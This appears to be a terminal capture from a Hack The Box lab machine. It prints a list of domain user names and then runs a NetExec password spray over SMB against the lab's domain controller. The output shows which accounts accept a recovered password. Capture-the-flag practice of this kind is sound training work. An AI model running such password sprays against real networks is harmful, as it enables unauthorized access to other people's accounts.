 ❯ cat users.txt
File: users.txt
1 Administrator
2 Guest
3 krbtgt
4 DC00
5 paul.taylor
6 mark.adams
7 edward.martin
8 alexander.green
9 Haze-IT-Backup$
❯ nxc smb haze.htb -u users.txt -p 'Ld@p_Auth_Sp1unk@2k24' --continue-on-success
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [-] haze.htb\Administrator:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Guest:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\krbtgt:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\DC00:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [+] haze.htb\paul.taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [+] haze.htb\mark.adams:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 [-] haze.htb\edward.martin:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\alexander.green:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
SMB 10.10.11.61 445 DC01 [-] haze.htb\Haze-IT-Backup$:Ld@p_Auth_Sp1unk@2k24 STATUS_LOGON_FAILURE
/home/s4nti/Desktop/machines_htb/Haza/script took 10s ✔